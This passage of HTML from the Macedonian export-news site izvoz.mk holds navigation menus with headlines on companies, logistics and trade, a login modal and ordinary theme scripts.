                <div class="td-module-thumb"><a href="https://izvoz.mk/zheleznichkata-linija-budimpeshta-belgrad-ke-bide-otvorena-za-tovaren-transport-na-krajot-na-fevruari/" rel="bookmark" class="td-image-wrap" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари"><img class="entry-thumb" src="[data-uri]" alt="Железничка пруга Белград Будимпешта" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/building-the-bube-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/zheleznichkata-linija-budimpeshta-belgrad-ke-bide-otvorena-za-tovaren-transport-na-krajot-na-fevruari/" rel="bookmark" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари">Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/evropskite-sindjiri-na-snabduvanje-kje-bidat-pod-pritisok-i-slednite-dve-godini/" rel="bookmark" class="td-image-wrap" title="Анкета: Европските синџири на снабдување ќе бидат под притисок и следните две години"><img class="entry-thumb" src="[data-uri]" alt="" title="Анкета: Европските синџири на снабдување ќе бидат под притисок и следните две години" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2021/12/Solun-prista-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/evropskite-sindjiri-na-snabduvanje-kje-bidat-pod-pritisok-i-slednite-dve-godini/" rel="bookmark" title="Анкета: Европските синџири на снабдување ќе бидат под притисок и следните две години">Анкета: Европските синџири на снабдување ќе бидат под притисок и следните&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/gigantot-za-prevoz-maersk-gi-zgolemi-proczenkite-globalnata-trgovija-se-pokazhuva-pootporna-od-ochekuvanoto/" rel="bookmark" class="td-image-wrap" title="Гигантот за превоз Maersk ги зголеми проценките: Глобалната трговија се покажува поотпорна од очекуваното"><img class="entry-thumb" src="[data-uri]" alt="Maersk" title="Гигантот за превоз Maersk ги зголеми проценките: Глобалната трговија се покажува поотпорна од очекуваното" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/11/maersk-2-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/gigantot-za-prevoz-maersk-gi-zgolemi-proczenkite-globalnata-trgovija-se-pokazhuva-pootporna-od-ochekuvanoto/" rel="bookmark" title="Гигантот за превоз Maersk ги зголеми проценките: Глобалната трговија се покажува поотпорна од очекуваното">Гигантот за превоз Maersk ги зголеми проценките: Глобалната трговија се покажува&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/pazarot-na-kontejnerski-prevoz-vo-kriza-czenite-pagaat-so-amerikanskite-czarini/" rel="bookmark" class="td-image-wrap" title="Пазарот на контејнерски превоз во криза? Цените паѓаат со американските царини"><img class="entry-thumb" src="[data-uri]" alt="" title="Пазарот на контејнерски превоз во криза? Цените паѓаат со американските царини" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2021/01/Kontejneri-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/pazarot-na-kontejnerski-prevoz-vo-kriza-czenite-pagaat-so-amerikanskite-czarini/" rel="bookmark" title="Пазарот на контејнерски превоз во криза? Цените паѓаат со американските царини">Пазарот на контејнерски превоз во криза? Цените паѓаат со американските царини</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_969" data-td_block_id="tdi_2_969"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_969" data-td_block_id="tdi_2_969"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-457"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%b2%d0%be%d0%b7-%d0%bc%d0%ba/">Извоз.МК</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-876"><a href="https://izvoz.mk/?page_id=863">За проектот</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163063"><a href="https://izvoz.mk/top-100-izvozniczi-2025/">ТОП 100 ИЗВОЗНИЦИ 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-159923"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2024/">ТОП 100 ИЗВОЗНИЦИ 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-157394"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2023/">ТОП 100 ИЗВОЗНИЦИ 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-152703"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2022-2/">ТОП 100 ИЗВОЗНИЦИ 2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10743"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2021/">ТОП 100 ИЗВОЗНИЦИ 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-861"><a href="https://izvoz.mk/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%bd%d0%b8-%d0%bf%d1%83%d0%b1%d0%bb%d0%b8%d0%ba%d0%b0%d1%86%d0%b8%d0%b8/">ТОП 100 ИЗВОЗНИЦИ 2020</a></li>
</ul>
</li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.facebook.com/izvozmk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.linkedin.com/company/izvoz-mk-export-mk/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://izvoz.mk/">
            <img class="td-retina-data" data-retina="https://izvoz.mk/wp-content/uploads/2020/01/logo-glavno-izvoz.jpg" src="https://izvoz.mk/wp-content/uploads/2020/01/logo-glavno-izvoz.jpg" alt=""/>
            <span class="td-visual-hidden">ИзвозМК</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_3_114 td_block_template_4">
<style>
/* custom css */
.tdi_3_114.td-a-rec-img{
				    text-align: left;
				}.tdi_3_114.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><div class="g g-1"><div class="g-single a-33"><a class="gofollow" data-track="MzMsMSwzMA==" href="https://www.goodnature.com.mk/" target="_blank"><img src="https://izvoz.mk/wp-content/uploads/2025/12/gn-banner-730x90px.png" style="border:0px solid #000000;padding:0em;"/></a></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://izvoz.mk/">
			<img class="td-retina-data" data-retina="https://izvoz.mk/wp-content/uploads/2019/12/logo-Izvoz-W-300x56.png" src="https://izvoz.mk/wp-content/uploads/2019/12/logo-Izvoz-W-300x56.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://izvoz.mk/">
			<img class="td-retina-data" data-retina="https://izvoz.mk/wp-content/uploads/2020/01/logo-glavno-izvoz.jpg" src="https://izvoz.mk/wp-content/uploads/2020/01/logo-glavno-izvoz.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-meni-glavno-container"><ul id="menu-meni-glavno-2" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1144"><a href="https://izvoz.mk">почетна</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-453"><a href="https://izvoz.mk/vesti-page/">Вести</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-222"><a href="https://izvoz.mk/vesti/makedonija/">Македонија</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-223"><a href="https://izvoz.mk/vesti/region/">Регион</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-224"><a href="https://izvoz.mk/vesti/svet/">Свет</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-225"><a href="https://izvoz.mk/vesti/finansii/">Финансии и Осигурување</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-454"><a href="https://izvoz.mk/kompanii/">Компании</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4_f00 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_4_f00" ><script>var block_tdi_4_f00 = new tdBlock();
block_tdi_4_f00.id = "tdi_4_f00";
block_tdi_4_f00.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"35","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_4_f00","tdc_css_class":"tdi_4_f00","tdc_css_class_style":"tdi_4_f00_rand_style"}';
block_tdi_4_f00.td_column_number = "3";
block_tdi_4_f00.block_type = "td_block_mega_menu";
block_tdi_4_f00.post_count = "5";
block_tdi_4_f00.found_posts = "479";
block_tdi_4_f00.header_color = "";
block_tdi_4_f00.ajax_pagination_infinite_stop = "";
block_tdi_4_f00.max_num_pages = "96";
tdBlocksArray.push(block_tdi_4_f00);
</script><div id=tdi_4_f00 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/vo-novata-2026-godina-alkaloid-ke-proslavi-90-godini-jubilej-so-rekrodni-prodazhbi-i-rast-na-izvozot-investicziite-i-vrabotuvanata/" rel="bookmark" class="td-image-wrap" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата"><img class="entry-thumb" src="[data-uri]" alt="Алкалоид 2026" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alkaloid-2026-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vo-novata-2026-godina-alkaloid-ke-proslavi-90-godini-jubilej-so-rekrodni-prodazhbi-i-rast-na-izvozot-investicziite-i-vrabotuvanata/" rel="bookmark" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата">Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/nova-investicija-na-alkaloid-mikrobioloshka-laboratorija-za-pogolema-konkurentnosta-vo-regionot-i-svetot/" rel="bookmark" class="td-image-wrap" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот"><img class="entry-thumb" src="[data-uri]" alt="" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alkaloid-miczkovski-9-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nova-investicija-na-alkaloid-mikrobioloshka-laboratorija-za-pogolema-konkurentnosta-vo-regionot-i-svetot/" rel="bookmark" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот">Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/vkus-kvalitet-i-inovacija-luthman-backlund-foods-production-od-bitola/" rel="bookmark" class="td-image-wrap" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер"><img class="entry-thumb" src="[data-uri]" alt="Luthman Backlun Food Production" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/luthman-backlun-food-production-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vkus-kvalitet-i-inovacija-luthman-backlund-foods-production-od-bitola/" rel="bookmark" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер">Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/od-delchevo-do-evropa-alpin-kom-gi-snabduva-vodechkite-svetski-brendovi-za-stolici/" rel="bookmark" class="td-image-wrap" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици"><img class="entry-thumb" src="[data-uri]" alt="" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alpin-kom-delchevo-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/od-delchevo-do-evropa-alpin-kom-gi-snabduva-vodechkite-svetski-brendovi-za-stolici/" rel="bookmark" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици">Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/srpski-biznismeni-go-prezemaat-imlek-bitolska-mlekara-dobiva-novi-gazdi/" rel="bookmark" class="td-image-wrap" title="Српски бизнисмени ја преземаат ИМЛЕК, која е газда и на битолска Млекара"><img class="entry-thumb" src="[data-uri]" alt="Foto Imlek" title="Српски бизнисмени ја преземаат ИМЛЕК, која е газда и на битолска Млекара" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/11/foto-imlek-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/srpski-biznismeni-go-prezemaat-imlek-bitolska-mlekara-dobiva-novi-gazdi/" rel="bookmark" title="Српски бизнисмени ја преземаат ИМЛЕК, која е газда и на битолска Млекара">Српски бизнисмени ја преземаат ИМЛЕК, која е газда и на битолска&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_f00" data-td_block_id="tdi_4_f00"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_f00" data-td_block_id="tdi_4_f00"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-340"><a href="https://izvoz.mk/export-inteligence/">Export Intelligence</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-217"><a href="https://izvoz.mk/export-intelligence/how-to-export/">Извозен Водич</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-219"><a href="https://izvoz.mk/export-intelligence/pazari/">Пазари</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-220"><a href="https://izvoz.mk/export-intelligence/saemi/">Саеми</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://izvoz.mk/export-intelligence/istrazuvanja/">Истражувања</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-455"><a href="https://izvoz.mk/intervju/">Интервју</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-806"><a href="https://izvoz.mk/intervju/%d0%ba%d0%be%d0%bb%d1%83%d0%bc%d0%bd%d0%b8/">Колумни</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-456"><a href="https://izvoz.mk/transport-i-logistika/">Транспорт и Логистика</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5_669 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_5_669" ><script>var block_tdi_5_669 = new tdBlock();
block_tdi_5_669.id = "tdi_5_669";
block_tdi_5_669.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"42","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_5_669","tdc_css_class":"tdi_5_669","tdc_css_class_style":"tdi_5_669_rand_style"}';
block_tdi_5_669.td_column_number = "3";
block_tdi_5_669.block_type = "td_block_mega_menu";
block_tdi_5_669.post_count = "5";
block_tdi_5_669.found_posts = "296";
block_tdi_5_669.header_color = "";
block_tdi_5_669.ajax_pagination_infinite_stop = "";
block_tdi_5_669.max_num_pages = "60";
tdBlocksArray.push(block_tdi_5_669);
</script><div id=tdi_5_669 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" class="td-image-wrap" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната"><img class="entry-thumb" src="[data-uri]" alt="" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната">И македонските превозници се приклучуваат на балканскиот штрајк против правилата за&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/zheleznichkata-linija-budimpeshta-belgrad-ke-bide-otvorena-za-tovaren-transport-na-krajot-na-fevruari/" rel="bookmark" class="td-image-wrap" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари"><img class="entry-thumb" src="[data-uri]" alt="Железничка пруга Белград Будимпешта" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/building-the-bube-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/zheleznichkata-linija-budimpeshta-belgrad-ke-bide-otvorena-za-tovaren-transport-na-krajot-na-fevruari/" rel="bookmark" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари">Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/evropskite-sindjiri-na-snabduvanje-kje-bidat-pod-pritisok-i-slednite-dve-godini/" rel="bookmark" class="td-image-wrap" title="Анкета: Европските синџири на снабдување ќе бидат под притисок и следните две години"><img class="entry-thumb" src="[data-uri]" alt="" title="Анкета: Европските синџири на снабдување ќе бидат под притисок и следните две години" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2021/12/Solun-prista-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/evropskite-sindjiri-na-snabduvanje-kje-bidat-pod-pritisok-i-slednite-dve-godini/" rel="bookmark" title="Анкета: Европските синџири на снабдување ќе бидат под притисок и следните две години">Анкета: Европските синџири на снабдување ќе бидат под притисок и следните&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/gigantot-za-prevoz-maersk-gi-zgolemi-proczenkite-globalnata-trgovija-se-pokazhuva-pootporna-od-ochekuvanoto/" rel="bookmark" class="td-image-wrap" title="Гигантот за превоз Maersk ги зголеми проценките: Глобалната трговија се покажува поотпорна од очекуваното"><img class="entry-thumb" src="[data-uri]" alt="Maersk" title="Гигантот за превоз Maersk ги зголеми проценките: Глобалната трговија се покажува поотпорна од очекуваното" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/11/maersk-2-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/gigantot-za-prevoz-maersk-gi-zgolemi-proczenkite-globalnata-trgovija-se-pokazhuva-pootporna-od-ochekuvanoto/" rel="bookmark" title="Гигантот за превоз Maersk ги зголеми проценките: Глобалната трговија се покажува поотпорна од очекуваното">Гигантот за превоз Maersk ги зголеми проценките: Глобалната трговија се покажува&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/pazarot-na-kontejnerski-prevoz-vo-kriza-czenite-pagaat-so-amerikanskite-czarini/" rel="bookmark" class="td-image-wrap" title="Пазарот на контејнерски превоз во криза? Цените паѓаат со американските царини"><img class="entry-thumb" src="[data-uri]" alt="" title="Пазарот на контејнерски превоз во криза? Цените паѓаат со американските царини" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2021/01/Kontejneri-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/pazarot-na-kontejnerski-prevoz-vo-kriza-czenite-pagaat-so-amerikanskite-czarini/" rel="bookmark" title="Пазарот на контејнерски превоз во криза? Цените паѓаат со американските царини">Пазарот на контејнерски превоз во криза? Цените паѓаат со американските царини</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_5_669" data-td_block_id="tdi_5_669"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_5_669" data-td_block_id="tdi_5_669"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-457"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%b2%d0%be%d0%b7-%d0%bc%d0%ba/">Извоз.МК</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-876"><a href="https://izvoz.mk/?page_id=863">За проектот</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163063"><a href="https://izvoz.mk/top-100-izvozniczi-2025/">ТОП 100 ИЗВОЗНИЦИ 2025</a></li>
